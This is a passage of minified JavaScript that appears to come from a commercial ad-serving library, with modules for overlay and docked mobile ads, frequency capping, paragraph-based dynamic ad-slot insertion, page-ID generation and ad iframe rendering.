0:n.$$0},this.$$U=function(){return!!f.$KV(u.fullWidth)&&u.fullWidth},this.$$W=function(){var $=o.$$X()||1,$=Math.min($,7);return Math.floor(1440*$)},this.$$X=function(){return parseFloat(u.ovlDays||0)},this.$$Y=function(){return u.ovlFC||1},this.$$Z=function(){return f.$KV(u.headerSize)?u.headerSize:n.$9z},this.$$_=function($){var t=f.$KU(u.orientation)&&f.$KM(s,u.orientation)?u.orientation:n.$9u.$$G;return $==n.$9u.ALL||t==$},this.$$a=function(){return!(this.$$b()||f.$KV(u.closeButtonSupported)&&!u.closeButtonSupported)},this.$$b=function(){return!o.$LU()&&h()==n.$9t.$$C},this.$$c=function(){return h()==n.$9t.$$D},this.$LU=function(){return f.$KU(u.spotlight_type)},this.$$e=function(){return h()==n.$9t.$$E},this.$$f=function(){return u.placeholderCss||""},this.$$g=function(){return u.scHeight||0},this.$$h=function(){return $},this.$$i=function(){return f.$KY(u.applicableDevices)?u.applicableDevices:n.$$6||[]},this.$$j=function(){return u.externalBackground||""},this.$$k=function(){var $=f.$28(),t=this.$$i();return f.$KM(t,$)||f.$KM(t,"*")},this.$$l=function(){return u.ignoreSessionDisable},this.$$m=function(){return u.showOnceTime},this.$$n=function(){return u.displayDuration},this.$$p=function(){return u.reportingCrid},u=c.$6F($)?(c=a.movl||{},i=a[$]||{},f.$1V(c,i)):a[$]||a.def||{}}});_ld("_05",[_mN,_mN.util,"_02"],function(e,m,t){"use strict";return function(l,c,d,s,a){var u,p,r=new t(c,d);function f(e){e.style.display="none"}function v(){l.$KK("l2w","100%",[l.$L5])}function y(){var t=document.createElement("span");return t.id="close",t.style.cssText=(d.$9q&&d.$9q.MAIN)+c.$$M(),t.onclick=function(e){c.$LU()?(m.$Js(l.$KL("vi"),"closeAdtag",!0,{actionType:d.$Cq,l1Source:d.$Cv}),e.stopPropagation()):p.$Bp(t)},_mNDetails.addToEventQueue("adPrefDialogShow",l.$KL("vi"),function(){t.style.display="none"}),_mNDetails.addToEventQueue("adPrefDialogHide",l.$KL("vi"),function(){t.style.display="block"}),t}this.init=function(){$=l.$KL("vi"),(e=document.createElement("div")).id="mn_ovl_"+$,e.style.visibility="hidden",e.style.opacity=0,e.style.cssText=r.$$J(),c.$LU()?e.onclick=function(){m.$Js(l.$KL("vi"),"closeAdtag",!0,{actionType:d.$Cs,l1Source:d.$Cv})}:(e.style.cssText+=c.$$Q(),c.$$a()&&e.appendChild(y()));var e,t,n,i,$=e,o=(e=$,n=l.$KL("vi"),(t=document.createElement("div")).id=r.$$I(n),t.style.cssText=c.$$f(),c.$LU()&&c.$$a()&&t.appendChild(y()),e.appendChild(t),m.$1r("@body")[0].appendChild(e),u=t.id,n=$,c.$$U()?(n.style.width="100%",v()):(c.$$b()||c.$$c())&&v(),i=$,_mNDetails.abpDet&&f(i),m.$Jp("adBlockPlusDetected","gbl",function(){f(i)}),l.$KK("refKeepContent",!0),p=new s(c,$,d,l,a),c.$$S()||p.$Bq(),c.$$n());m.$KV(o)&&_mNDetails.addToEventQueue("onAdLoadComplete",c.$$h(),function(){setTimeout(function(){p.$Bt()},1e3*o)})},this.$$t=function(){return u}}});_ld("_02",[_mN,_mN.util],function($,n){"use strict";return function(r,t){this.$$I=function($){return"tag_"+$},this.$$J=function(){var $;return((2===($=n.$28())?t.$9r.$$9:3===$?t.$9r.$$8:"")||t.$9r.MAIN||"")+(t.$9r[r.$$K()]||"")+(r.$$L()||t.$9r.$$$||"")}}});_ld("_04",[_mN,_mNDetails],function(e,n){return function(n,u){var f,r=e._util,i=e.util,t=36e5;function $(e){e=f[e];return 0==e.configFrequency||0<e.configFrequency&&e.timestamp>Date.now()&&e.frequency>=e.configFrequency}function c(e,n,t){n=(i.$Kd(n,t)||"NA,NA").split(",");f[e].frequency="NA"==i.$Kd(n,0)?0:i.$Kd(n,0),f[e].timestamp="NA"==i.$Kd(n,1)?0:i.$Kd(n,1)}function o(){(f={})[u.$C0]={frequency:0,timestamp:0,configFrequency:n.$$Y(),configTimestamp:24*n.$$X()*t},f[u.$C2]={frequency:0,timestamp:0,configFrequency:i.$KX(n.$LW)?n.$LW():-1,configTimestamp:(i.$KX(n.$LX)&&n.$LX())*t},f[u.$C1]={frequency:0,timestamp:0,configFrequency:i.$KX(n.$LW)?n.$LW():-1,configTimestamp:(i.$KX(n.$LX)&&n.$LX())*t};var e=r&&i.$KX(r.mngc)&&r.mngc(u.$$4);i.$KU(e)&&(e=e.split("|"),c(u.$C0,e,0),c(u.$C2,e,1),c(u.$C1,e,2))}this.$$q=function(e){return o(),$(e)},this.$$r=function(){return o(),$(i.$KX(n.$LV)&&n.$LV()?u.$C2:u.$C1)},this.$$s=function(e){o();var n,t,i,$=[];for(n in 0<(t=f[e=e]).configTimestamp&&0<t.configFrequency&&(t.timestamp<Date.now()&&(t.timestamp=Date.now()+t.configTimestamp,t.frequency=0),t.frequency<t.configFrequency)&&t.frequency++,f[e]=t,f){var c=f[n].frequency||"NA",m=f[n].timestamp||"NA";$.push([c,m].join(","))}r&&r.mnsc&&r.mnsc(u.$$4,$.join("|"),1,"/","","",(e=f[u.$C0].timestamp,t=f[u.$C2].timestamp,i=f[u.$C1].timestamp,(Math.max(0,e,t,i)-Date.now())/6e4))}}});_ld("_0W",function(){var A="bottom 0.5s",i={MAIN:"width: 10px;height: 10px; position: absolute;top:5px;right:5px;z-index: 1;display: block;cursor: pointer;right:5px;",$$7:"background: url('[data-uri]') no-repeat center;"},I={};return I.$$8="visibility: hidden; scroll-behavior: smooth; line-height: 0; position: fixed; bottom: 0; left: 0; transition: "+A+";",I.$$9=I.$$8,I.$$$="box-shadow: 0px 0px 40px 0px #0000003d; ",{$9q:i,$9r:I,$9x:A,$$6:[3],$9z:30,$$0:4e3,$$4:"_mNIntDock",$$5:"_mNIDShownPrev"}});_ld("_0V",[window,_mN.util],function($,o){"use strict";return function(n,t,u,i){var c=this;function $($){$=o.$2$($),$=($=o.$KV($)?$:{$Cm:function(){return{$Bp:function(){},$Bq:function(){}}}}).$Cm(n,t,u,i);c.$Bp=$.$Bp,c.$Bt=function(){},c.$Bq=$.$Bq}n.$$b()?$("_0k"):n.$$c()?$("_0j"):n.$$e()&&$("_0u")}});_ld("_0X",[_mN],function(n){"use strict";return function(){var t=n.util,i=n._util;this.$Br=function(){return _mNDetails.ovlShown},this.$Bs=function(n){return!!(i&&t.$KX(i.mngc)&&i.mngc(n)||"")}}});_ld("_0j",[window,_mN.util,_mN._util,_mNDetails],function(d,a,r,c){"use strict";return{$Cm:function(t,n,e,i){var $=!1,o=null;function s(){n.style.visibility="hidden"}function u(){$&&t.$$_(d.innerWidth<=d.innerHeight?e.$9u.$$G:e.$9u.$$H)?n.style.visibility="visible":s()}function l(){a.$1b.$E8(d,"$Ly",u),r&&r.mnsc&&r.mnsc(e.$$4,"1",1,"/","","",t.$$W()),n.style.transition=t.$$N(),n.style.transform="translate(0, 100vh)",setTimeout(function(){n.style.display="none",n.innerHTML=""},400)}return s(),a.$1b.$E7(d,"$Ly",u),c.addToEventQueue("confirmCloseAdtag",i.$KL("vi"),l),c.addToEventQueue("showCloseButton",i.$KL("vi"),function(){a.$KX(o)&&o()}),c.addToEventQueue("onRtbsAdLoadComplete",t.$$h(),function(){a.$2$("_Y").$6F(t.$$h())&&(n.style.background=t.$$j())}),c.addMultipleEventsToQueue(["onAdLoadComplete","onRtbsAdLoadComplete"],t.$$h(),function(){var n;n=a.$1r("#"+i.$KL("frameid")),a.$KV(n)&&(n.style.cssText+=t.$$R()),$||($=!0,u())}),{$Bp:function(n){c.triggerAdTagEvent(i.$KL("vi"),"$Bp",!0,{}),n.style.display="none",a.$KX(o)||(o=function(){n.style.display="block"})},$Bq:function(){}}}}});!function(_,L){"use strict";var E,s,f,t=L._util,u=L.util,$=u.$1j(),A=u.$2$("_Y");function a($,n){$.$KK("flovr",1,[$.$L5]),u.$KU(n)&&$.$KK("l1flres",n,[$.$L5])}function O($,n){_.ovlShown=!0,$=$,n=n,u.$2E($)&&($=Math.min($,168),t)&&t.mnsc&&t.mnsc(n,"1","","/","","",60*$)}u.$Jp("load::OVERLAY_ADS",$,function($){var n,_,r=$.adScope,c=r.$KL("crid"),$=[];if(_=L._ovlTg||"",u.$Ka(_,c))$=["_05","_03","_01","_0Z","_0Y","_0_","_04"];else{if(_=c,n=L._intActDockTg||"",!u.$Ka(n,_)&&!A.$6F(_))return;$=["_05","_03","_01","_0W","_0V","_0X","_04"]}_lr($,function($,n,_,t,i,e,o){t=u.$1V(_,t),(E=new n(c,t,r)).$LU()&&(_=u.$2$("_5i"),t=u.$1V(t,_),n=new(u.$2$("_5h"))(c,E,t,r),E=u.$1V(E,n)),s=new e(E,t,r),f=new o(E,t),E.$LU()&&(E.$LV()&&!f.$$q(t.$C2)?r.$KK("rtbsOvlInsl",1):r.$KK("rtbsOvlInsl",0));var K,l,_=function($,n,_){if($)return _.$Bs(n)}(E.$$m(),t.$$5,s);n=t,e=_,s.$Br()||(n=n.$$4,o=E.$$l(),l=s,!o&&l.$Bs(n))||f.$$r()||!E.$$k()||u.$1W||e?_?a(r,L._foSettings.REASON.OVERLAY_ADS_FAILOVER):(o=c,A.$6F(o)&&!A.$6G(o)||(l=null,A.$6G(c)?E.$$k()?s.$Br()&&(l=L._foSettings.REASON.MOBILE_OVERLAY_ALREADY_PRESENT):l=L._foSettings.REASON.HIDE_MOBILE_OVERLAY:f.$$r()&&(l=L._foSettings.REASON.OVERLAY_FREQUENCY_CAPPED,n=E.$9p("close"),K=u.$2$("_5g"),u.any(n,function($,n){if(u.$KX(K[n])&&!K[n]($,{},r))return!0})),a(r,l))):(e=E.$$p(),u.$KU(e)&&(r.$KK("concrid",e,[r.$L5]),r.$KK("nocont",1,[r.$L6])),_=u.$2$("_Q"),A.$6G(r.$KL("crid"))||_.$5y(r),(o=new $(r,E,t,i,f)).init(),A.$6F(c)&&(r.$KK("nmovl",1,[r.$L7]),r.$KK("nmovl","1",[r.$L5]),r.$KK("heightZero",1)),u.$Js(r.$KL("vi"),"updatePlaceholder",!0,{cacheKey:r.uid,newPlaceholder:o.$$t()}),O(E.$$m(),t.$$5))})}),u.$1k($)}((window,document,_mNDetails),_mN);_ld("_0$",[window,_mN,"_0d"],function(r,t,u){"use strict";var $=t.util;function c(t){return u.GLUE+t+u.GLUE}return{$CL:function(t){var n="";return(n+=function(){var t;try{t=r.top.location.href}catch(t){}return t||""}())+(n=$.$28(),$.$KU(n)?c(u.$CE.$CG+n):"")+(n=t,$.$KU(n)?c(u.$CE.$CF+n):"")}}});_ld("_08",[window,document,_mN],function(r,e,a){"use strict";var c=a.util,n={};function t(a,r){for(var n=0;n<a.length;n++)-1!==r.indexOf(a[n])&&(a.splice(n,1),n--);return a}function h(a,n){n=n||!1;var a=(a||e).getElementsByTagName("p"),t=[];return c.each(a,function(a){var r=a.innerText||a.textContent||"";(n||180<=r.length||c.$20()&&90<=r.length)&&t.push(a)}),t}function i(a){return parseFloat(r.getComputedStyle(a).fontSize)}function l(a){var r,n,t={},e=0,h=-1;return c.each(a,function(a){a=i(a);t[a]=(t[a]||0)+1,e<t[a]&&(e=t[a],h=a)}),r=h,n=[],c.each(a,function(a){i(a)===r&&n.push(a)}),n}function u(a){var t=r.innerWidth/2,e=[];return c.each(a,function(a){var r=a.getBoundingClientRect(),n=Math.min(Math.abs(r.right-t),Math.abs(r.left-t));(r.right>=t&&r.left<=t||n<=.1*t)&&e.push(a)}),e}function g(){return n.lapgc||0}return{$CH:function(a,r){return n.allParagraphCache=n.allParagraphCache||{},a=u(l(h(a,!0))),n.allParagraphCache[r]=n.allParagraphCache[r]||[],a=t(a,n.allParagraphCache[r]),n.allParagraphCache[r]=n.allParagraphCache[r].concat(a),a},$CI:function(a,r){return n.validParagraphCache=n.validParagraphCache||{},a=u(l(h(a))),n.validParagraphCache[r]=n.validParagraphCache[r]||[],a=t(a,n.validParagraphCache[r]),n.validParagraphCache[r]=n.validParagraphCache[r].concat(a),a},$CJ:g,$CK:function(){n.lapgc=g()+1}}});_ld("_0A",[_mN,"_07"],function(t,o){var r=t.util,u=[];function n(t){var i;window.history&&window.history[t]&&(i=window.history[t],window.history[t]=function(){var t=Array.prototype.slice.call(arguments),n=i.apply(this,t);return arguments[2]&&!r.$KM(u,arguments[2])&&(u.push(arguments[2]),r.$Js(o.$CA.UID,o.$CA.NAME,!0,t)),n})}return{init:function(){n("pushState"),n("replaceState")},$7W:function(n){r.$1b.$E7(window,"hashchange",function(t){setTimeout(function(t){r.$Js(o.$CA.UID,o.$CA.NAME,!0,t)},n)})}}});_ld("_0d",[_mN],function(d){d=d.util.$2O([109,110,101,116]);return{$CE:{$CF:d+"crid=",$CG:d+"ugd="},GLUE:"@-@"}});_ld("_07",function(){return{$C8:{$CB:1,$CC:2,$CD:3},$C9:"/log?logid=kfk&evtid=lnafl&",$C$:/#mnetdypgc#/g,$CA:{NAME:"mnurlchange",UID:"gbl"}}});_ld("_06",[window,document,_mN,_mN.util,_mNDetails,"_07","_08"],function(g,h,_,C,y,K,L){return function(e,o,i){var s=0,$={paragraphCount:0,renderedXpath:""},c=_._ddtfl||!1;function l(n,e,t){var r,a;c||C.$1d((n=n,e=e,t=t,r=_._lHst+K.$C9,(a={}).cid=_._cid,a.crid=n,a.size=e.size,a.requrl=o,a.con=JSON&&JSON.stringify&&JSON.stringify(e)||"JSON_NULL",a.flres=t,a=C.$1V(i,a),r+C.$1c(a,void 0,!0)))}function p(n){var n=n.adScope,e=n.$KL("crid");y._dyLog&&y._dyLog[e]&&(n.$KK("dyc",y._dyLog[e].ac,[n.$L6]),n.$KK("dypgc",y._dyLog[e].pgc,[n.$L6]),n.$KK("dypc",y._dyLog[e].pc+1,[n.$L6]),n.$KK("dynx",y._dyLog[e].xpath,[n.$L6]))}function d(n,e,t,r){var a="mNDY_"+r+"_"+s+"_"+L.$CJ(),o=h.createElement("div"),i=(o.id=a,!1),i="object"==typeof t?t.placement||!1:1==t&&"above";return t&&t.css&&C.$KU(t.css)?o.style.cssText=t.css:C.$KU(e.css)&&(o.style.cssText=e.css),t&&t.class&&C.$KU(t.class)&&(o.className=t.class),C.$KX(_._custom.$4K)&&_._custom.$4K({div:n,config:e,crid:r,slotId:a,xpathConfig:t}),"above"==i?u(o,n):"firstChild"==i?n.insertBefore(o,n.firstChild):"lastChild"==i?n.appendChild(o):n.nextSibling?u(o,n.nextSibling):n.parentNode.appendChild(o),s++,a}function u(n,e){e.parentNode.insertBefore(n,e)}function f(n,e,t){n=n[$.paragraphCount];return $.paragraphCount+=e.rep||0,d(n,e,!1,t)}function a(n,e,t){var r=_._util.$7X(n.root),r=L.$CI(r,e);if(n.fpl=(a=r.length,(o=n.fpl)<0&&0<a+o?a+o:o),a=r,0<(o=n).fpl&&o.fpl<a.length&&a.length>=(o.minp||1)){$.paragraphCount=n.fpl-1;var a,o,i=r,c=n,p=e,d=[];if(d.push(f(i,c,p)),c.rep&&0<c.rep)for(;$.paragraphCount<i.length&&s<=c.repc;)d.push(f(i,c,p));return d}a=K.$C8.$CB,l(e,n,a=t?K.$C8.$CC:a)}function t(n,e){var t=[],r=!1;return C.$Kf(n.xpa)||(t=function(n,e){var t=[];for(r in n.xpa)if(n.xpa.hasOwnProperty(r)&&C.$KU(r)){var r=r.replace(K.$C$,L.$CJ()),a=_._util.$7X(r);if(a&&($.renderedXpath=r,t.push(d(a,n,n.xpa[r],e)),!n.multi))break}return t}(n,e),r=!0),t=0===t.length?a(n,e,r):t}function r(a,o){var n=t(a,o);C.$KY(n)&&(C.$Js("gbl","dynamicSlotLoaded:"+o,!1,n),C.each(n,function(r){C.$KU(r)&&g._mNHandle.queue.push(function(){var n,e,t;n=r,e=a.size,t=o,y._dyLog=y._dyLog||{},y._dyLog[t]=y._dyLog[t]||{},y._dyLog[t]={ac:s,pc:$.paragraphCount,pgc:L.$CJ(),xpath:encodeURIComponent($.renderedXpath)},C.$Jp("$7j",t,p),y.loadTag(n,e,t)})}))}this.$$y=function(n){C.$Kf(e)&&!C.$KV(n)&&l("","",K.$C8.$CD),C.each(e,r)}}});_ld("_09",[window,document,_mN,_mNDetails,"_07","_08","_0$","_0A","_06"],function(n,t,e,i,d,r,a,o,$){"use strict";var l=e.util,c=l.$Kf(e._dyConf)?{}:e._dyConf;function u(n,t){var e=a.$CL(t),d=function(n){var t,e=c.placement||{};for(t in e)if(e.hasOwnProperty(t)&&n.match(new RegExp(t,"g")))return e[t];return{}}(e),r=i.privacy.$A3();new $(d,e,r).$$y(t)}function y(n){return i.dyDet=i.dyDet||{},l.$KU(n)?i.dyDet.depCall&&i.dyDet.depCall[n]&&0==r.$CJ():i.dyDet.dynCall}return{$$z:function(){y()||(r.$CK(),i.dyDet.dynCall=!0,c.befDomLoad?u():i.DOMLoadObserver.$EB().$E9(function(){u(),c.hct&&o.$7W(parseInt(c.hct))}),l.$Jp(d.$CA.NAME,d.$CA.UID,function(){r.$CK(),u()}),c.disUrlCng)||o.init()},$A0:function(n){var t=n.adScope.$KL("crid");y(t)||(i.dyDet.depCall=i.dyDet.depCall||{},i.dyDet.depCall[t]=!0,setTimeout(function(){u(0,t)},0))}}});!function(e){"use strict";var e=e.util,$=e.$1j(),d=_lr(["_09"])[0];e.$Jp("dependencyResolved",$,d.$$z),e.$Jp("load::DYNAMIC_TAG_PLACEMENT",$,d.$A0),e.$1k($)}((window,document,_mN),_mNDetails);!function(d,i,t){"use strict";var l=t.util,e=l.$1j(),p=l.$Kd(t._cntDetConf,"parents")||2;function r(t){var e,r=[],n="";try{e=d.frameElement}catch(t){return"ERRFE"}if(e)n="SL",r=r.concat(function(t,e){var r=[];try{for(var n=0;n<e;n++)(t=t&&t.parentNode)&&r.push(t)}catch(t){}return r}(e,p));else{if(l.$1_()&&!l.$23())return"SF|"+l.$Kh(d.location.href);t?(n="AS",e=t,t=[],(e=i.getElementById(e))&&(t.push(e),e.parentNode)&&t.push(e.parentNode),r=t):(n="S",(t=function(){var t,e=null;try{e=i.currentScript||(t=i.getElementsByTagName("script"))[t.length-1]}catch(t){}return e&&e.parentNode?e.parentNode:null}())&&r.push(t))}for(var a,c,o=n,u=0;u<r.length;u++)o+="|"+(a=r[u],c=void 0,c=a.tagName,a=a.id||"",c)+(l.$KU(a)?"-"+a:"");return o}l.$Jp("load::CONT_EXTRACTION",e,function(t){var e,t=t.adScope;try{e=r(t.$KL("placeholder"))}catch(t){e="ERR"}t.$KK("cntrdt",e,[t.$L8])}),l.$1k(e)}(window,document,_mN);!function(c){"use strict";var i=c.util,t=i.$1j();function u(t){var e="",r=t.$KL("requrl",!0),e=i.$1_()&&!i.$23()?r:function(){try{var t=i.$1Y()||!1,e=t&&t.performance&&t.performance.getEntries(),r=e&&e.length?e[0].name:void 0}catch(t){return""}return r=i.$KU(r)&&"document"!==r?r:t?t.location.hash:""}(),n=i.$KU(e)&&e.indexOf(":~:text=");return n&&-1!==n?(e=e.substr(n),t.$IG("requrl",i.$Ki(r.replace(e,""))),e.replace(":~:text=","")):""}i.$Jp("load::SCROLL_TO_TEXT",t,function(t){var e,r,n,$,t=t.adScope,a=i.$2$("_2").$2a(t.$KL("vi"));try{e=i.$Kj(u(t)),r=e,n=t,$=c._stqMaxSize,i.$KU(r)&&!isNaN($)&&(-1===($=parseInt($))?n.$KK("stq",r,[n.$L5]):n.$KK("stq",r.substr(0,$),[n.$L5]))}catch(t){e="ERR"}a.$2e("stq",e)}),i.$1k(t)}((window,document,_mN));!function(l,s){"use strict";var t,p=s.util,e=s._pgidcnf||{tb:1},a=p.$1j(),i=function(t){var e=s._tspgid;p.$KU(e)||(e=(new Date).toISOString().replace(/[-T:]/g,"").slice(0,12)+"");{var a;p.$KU(e)&&(a=parseInt(e.substring(e.length-2)),e=e.substring(0,e.length-2)+""+Math.floor(a/t))}return e}(parseInt(e.tb)),r=(e=parseInt(e.tb),n((t=new Date).getUTCFullYear()+"",4,"0")+n(t.getUTCMonth()+1+"",2,"0")+n(t.getUTCDate()+"",2,"0")+n(t.getUTCHours()+"",2,"0")+n(Math.floor(t.getUTCMinutes()/e)+"",2,"0")),g={NONE:0,$8L:1,$8M:2,$8N:3,$8O:4};function o(t){try{t.location.href;return 1}catch(t){}}function n(t,e,a){if(t.length<e){for(var i=e-t.length,r=0;r<i;r++)0;return a+t}return t}function $(t,e,a){return function(t){var e=0;if(0!==t.length){for(var a=0;a<t.length;a++){e=(e<<5)-e+t.charCodeAt(a);e&=e}e=e<0?"p1"+-1*e:"p0"+e}return e}(i+(t||"")+(e||"")+(a||""))+"t"+r}function c(t,e){o(t)&&t!==l&&(t._mNDetails=t._mNDetails||{},t._mNDetails._pgid=e)}function _(t){var e,a,i="",r=g.NONE;try{if(l._mNDetails&&p.$KU(l._mNDetails._pgid))i=l._mNDetails._pgid,r=g.$8M;else if(o(l.parent)&&l.parent._mNDetails&&p.$KU(l.parent._mNDetails._pgid))i=l.parent._mNDetails._pgid,r=g.$8N;else if(o(l.top)&&l.top._mNDetails&&p.$KU(l.top._mNDetails._pgid))i=l.top._mNDetails._pgid,r=g.$8O;else{var n=i=$((a=(a=t.$KL("requrl",!0)).split("#"),p.$Kd(a,0)||""),p.ua,(e=p.$KU(s._mNVisitIdData)?s._mNVisitIdData:p.$2J(),e=_mNDetails.privacy.$A2("vsid")?e:p.$Kc(e)));l._mNDetails=l._mNDetails||{},l._mNDetails._pgid=n;try{c(l.parent,n)}catch(t){}try{c(l.top,n)}catch(t){}r=g.$8L}}catch(t){}return{finalPageId:i,pageIdSource:r}}p.$Jp("load::PGID",a,function(t){var t=t.adScope,e=p.$2$("_2").$2a(t.$KL("vi")),a=_(t);t.$KK("pgid",a.finalPageId,[t.$L5,t.$L8]),t.$KK("pgids",a.pageIdSource,[t.$L5]),e.$2e("pgids",a.pageIdSource)}),p.$1k(a)}(window,(document,_mN));!function($,e){"use strict";var o=$.util,r=o.$1j(),i=o.$2$("_Y");function a($){var t,K=o.$2$("_T"),n=(n=$.$KL("vi"),t=(t=o.$KZ(0,9999))<10?"000"+t.toString():t<100?"00"+t.toString():t<1e3?"0"+t.toString():t.toString(),n.substr(0,n.length-4)+t);$.$IG("vi",n),$.$KK("rtbs",!1,[$.$L5]),$.$KK("mns",1,[$.$L5]),$.$KK("staticIframe","",[$.$L5]),$.$KK("nmovl","",[$.$L5]),$.$KK("ms","",[$.$L5]),$.$KK("l2w",""),$.$KK("heightZero",""),$.$KK("isSecondary",1,[$.$L5]),$.$KK("nocont",1,[$.$L6]),K.$5s($),e.EntityCache.$1R(n,$.$L$("all"),$),o.$Js(r,"stag::CUSTOM_EVENTS",!1,{cacheKey:n})}o.$Jp("load::SECONDARY_TAG_RENDERER",r,function($){var n=$.adScope;o.$Jp("renderSecondaryTag",n.$KL("vi"),function(){var $,t,K;1!=n.$KL("nmovl")||i.$6G(n.$KL("crid"))||($=n.$L9(),K=(t=$).$KL("prev_placeholder"),t.$KK("placeholder",K),a($))})}),o.$1k(r)}((window,document,_mN),_mNDetails);_ld("_5S",[window,"util","_5R","_Q","_5f","_5p"],function(e,c,K,h,t,f){function m(e,t){var i=t.size,n=t.id,r=t.src,$=t.title,a=c.$1r(e.$KL("placeholder")),i=h.$63(i[0]+"x"+i[1],e),i=(new c.$1n).set("marginWidth",0).set("marginHeight",0).set("scrolling","no").set("frameBorder",0).set("height",i.h).set("width",i.w).set("id",n).set("allowtransparency","true"),n=e.$KL("vi");if(c.$KU($)&&i.set("title",$),1!=e.$KL("isSecondary")){var o=i,$=e,l=$.$KL("ifrAttrs");if(c.$KU(l))for(var s in l){var d=l[s];c.$KU(d)&&o.set(s,d)}1===$.$KL("ignybn")&&(o.set("width",0),o.set("height",0),o.$KT("display:none !important;"))}c.$KU(r)&&(i.set("src",r),t.onload)&&i.set("onload",t.onload),$=i.done(),c.$Js(n,"beforePlacing",!1),a.appendChild($),c.$Ju(n,"iframePlaced",{iframeInstance:$,adScope:e})}return{$5v:function(l,s,d){c.$Jv("callsettings",l,function(){var e,t,i,n,r,$,a,o;1!==s.$KL("externalProvShown")&&(r=d,(t=s).$KK("htmlsrc","1",[t.$L5]),n=t.$L4(),i="",r=r.replace(/\.js/,".html"),c.$KU(r)&&c.$KU(n)&&(i=t.$IN()+"/"+r+"?"+n),i=K.$Lb(i,"ule","ure"),t.$KK("fcmainUrl",i),r=i,e="_mN_main_"+l,n=s.$KL("size").split("x"),c.$26(l,e),c.$27(l,e),s.$KK("tchkpts",f.$Lo(s),[s.$L6]),t=e,i=n[0],n=n[1],r=r,$=s.$IL(),a={},o={},c.$KU($)&&(r+="#"+$),a.marginwidth="0",a.marginheight="0",a.id=t,a.scrolling="no",a.frameborder="0",a.height=n,a.width=i,c.$KU(_mN._ifrT)&&(a.title=_mN._ifrT),o.src=r,!(a.allowtransparency="true")===c.$1W&&c.$KW(_mN._vImp)&&(o.onload=""),($={d:a,e:o}).e.onload=function(){h.$K4(e,s)},m(s,{size:[$.d.width,$.d.height],id:$.d.id,src:$.e.src,onload:$.e.onload,title:s.$KL("ifrTitle")}),c.$Ju(l,"afterFcmainRender"))}),t.$LS(l,s,!0)},$K6:function(e){return!!e.$KL("tv2SrcFull")}}});_ld("_5f",["util"],function(e){var c="callsettings",f={};return{$LS:function(n,$,t){var u,i=e.$2$("_P"),r=e.$2$("_S");e.$KX(i)&&(u=new i($)),$.$KL("rtbs")&&e.$KX(r)?u=$.$KL("is_nat")||t?new r($,u,function(){e.$Ju(n,c)}):(e.$Ju(n,c),new r($,u)):e.$Ju(n,c),f[n]=u},$LT:function(n){return f[n]}}});_ld("_Q",[window,document,"util",_mNDetails],function(e,m,L,V){var r=L.$2$("_Y");function y(e,t){!L.$KW(t.$KL("vif"))||r.$6I(t.$KL("crid"))||e&&V.triggerAdTagEvent(t.$KL("vi"),"VIMP::Detect",!0,{targetElement:e})}function i(e,t){var t=(t=t||"")+e.$KL("vi"),r=(m.write("<div id='"+t+"'></div>"),L.$1r("#"+t));if(!L.$KV(r)){var i,n,r=t,$=e.$KL("cid"),e=e.$KL("reqPath");try{i=m.currentScript,L.$KV(i)||(i=(n=m.getElementsByTagName("script"))[n.length-1])}catch(e){}L.$KV(i)&&(n=$,0<($=i).src.indexOf(e))&&0<$.src.indexOf("cid="+n)&&((e=m.createElement("div")).id=r,i.parentNode.insertBefore(e,i.nextSibling))}return t}return{$5x:i,$5y:function(e){var t=e.$KL("placeholder");L.$KV(t)||e.$KL("isAsync")||(t=i(e),L.$Js(e.$KL("vi"),"updatePlaceholder",!0,{cacheKey:e.uid,newPlaceholder:t}))},$60:function(c,d,l,o,e,K,f,g,h,u){u=u||!1;var s,v=!1,t=L.$2$("_R");t&&(s=t.$5o(c,"l1LogPixel"),L.$KV(s))&&s.$7z("inWriteAdCode"),L.$KU(l)&&L.$KV(o)&&L.$KU(d)&&L.$1o(e,200,function(e){if(L.$KV(e)&&!1!==e){L.$KV(s)&&s.$7z("afterPlaceholder");var t,r=m.createElement("iframe");for(t in r.id=d,r.marginWidth="0",r.marginHeight="0",r.scrolling="NO",r.frameborder=0,r.width=o.w,r.height=o.h,r.frameBorder="NO",f=f||{})r[t]=f[t];L.$Js(c,"beforePlacing",!1),e.appendChild(r),u||L.$Ju(c,"iframePlaced",{iframeInstance:r,adScope:h});var i,e=L.$1t(r,l);if(!1===e.success&&(v=function(e){try{var t=m.getElementById(e),r=L.$1g(t);return null!==r[2]||r[0].body.childNodes.length<1}catch(e){return!0}}(d)),u||(K=K||{}).disable||(i=L.$1V({targetElement:d},K),i=L.$1V(i,g||{}),!0!==v&&V.triggerAdTagEvent(c,"VIMP::Detect",!0,i)),h&&!0===v){var n=h,$=d,e=i;try{var a=m.getElementById($);e.disable||L.$1b.$E7(a,"load",function(e){y($,n)}),a.src=n.$KL("fcmainUrl")+"&htmlsrc=1"}catch(e){}}}})},$63:function(e,t){if(L.$KU(e)){var r,e=e.split("x");if(2<=e.length&&L.$KU(e[0])&&L.$KU(e[1]))return r=e[0],e=e[1],{w:t.$KL("widthHundredPercent")?"100%":r,h:1===t.$KL("heightZero")?"0":e}}},$K4:y}});_ld("_T",["util","_Q"],function(o,t){var n=o.$2$("_s");function c($){return o.$KU($.$KL("customL2SettingsPath"))?$.$KL("customL2SettingsPath"):$.$KL("smp")}function i(i,r){var a=function(){var $,n,t;a=function(){},$=i,n=r,o.$Ju("gbl","beforeFcmainCall"),o.$Js(n,"renderSecondaryTag"),(t=o.$2$("_5o"))&&t.$Lf($).$Lg(),t=o.$2$("_5S"),o.$KV(t)&&t.$K6($)?t.$5v(n,$,c($)):(t=o.$2$("_5X"),o.$KV(t)&&t.$Kq(n,$,c))};if(n&&!i.$KL("nmovl")&&!i.$KL("insl")){var $=new n(i.$KL("placeholder"),i.$KL("crid"));if($.$7_("fcmain"))return void $.load(a)}a()}return{$5s:function($){var n=$.$KL("vi");$.$IG("staticIframe",""),t.$5y($),i($,n)}}});_ld("_S",[window,"_Q","_9"],function(n,a,K){var v=_mN.util,c=_mN._rtbsC&&v.$KY(_mN._rtbsC.YBNCABID)?_mN._rtbsC.YBNCABID:[""],_="_mN_rtbs_",s="renderL3",l="showRTBSWinner";return function(o,r,t){var i,u=o.$KL("vi");function $(n){return v.$KV(n)&&v.$KM(c,n)}function d(n){return _+n}function e(n){return v.$Kd(n,"isNatWin")||!1}function f(n){(i=n?s:i)===l?o.$KK("externalProvShown",1):i===s&&v.$KX(t)&&t(),v.$Ju(u,i),i!==s||n||v.$Ju(u,K.$v)}this.$5k=function(n){var 